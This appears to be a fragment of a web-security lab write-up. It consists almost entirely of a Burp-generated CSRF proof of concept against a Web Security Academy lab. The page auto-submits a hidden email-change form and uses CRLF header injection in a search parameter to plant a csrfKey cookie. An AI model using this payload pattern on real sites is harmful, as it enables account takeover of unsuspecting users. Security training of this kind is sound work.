 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0100b604da6adf8176dff500e200f1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="whatever&#64;test&#46;es" />
<input type="hidden" name="csrf" value="9RaDWhNvv0ED8q3coieoKTzOkHDxD2cy" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a0100b604da6adf8176dff500e200f1.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=AKCLybyvPpWaEtx7VUVnblqIN9qpofs8%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>